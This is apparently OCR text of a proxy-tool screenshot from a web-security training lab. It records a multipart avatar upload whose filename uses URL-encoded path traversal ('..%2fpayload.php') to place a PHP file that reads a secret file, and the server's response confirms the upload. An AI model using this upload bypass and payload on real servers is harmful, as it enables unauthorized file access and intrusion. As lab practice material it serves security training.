 Request
Pretty Raw Hex
\n
11 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarytOiVLdGsp9FqOJhz
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0ad50022047d70a5c03409b100aa005e.web-security-academy.net/
my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 ------WebKitFormBoundarytOiVLdGsp9FqOJhz
24 Content-Disposition : form-data ; name="avatar"; filename="
..%2fpayload.php "
25 Content-Type : application/octet-stream
26
27 <?php
28
29 echo file_get_contents('/home/carlos/secret');
30
31 ?>
32 ------WebKitFormBoundarytOiVLdGsp9FqOJhz
33 Content-Disposition : form-data ; name="user"
34
35 wiener
36 ------WebKitFormBoundarytOiVLdGsp9FqOJhz
37 Content-Disposition : form-data ; name="csrf"
38
39 5K0E7KENQpxkeLgNpK2CQgv4KGa60ksK
40 ------WebKitFormBoundarytOiVLdGsp9FqOJhz--
41
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Nov 2022 14:04:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 135
8
9 The file avatars/../payload.php has been uploaded.<p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
Inspector
Selection 16
Selected text
..%2fpayload.php
Decoded from: URL encoding
../payload.php
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 6
Done
326 bytes | 331 millis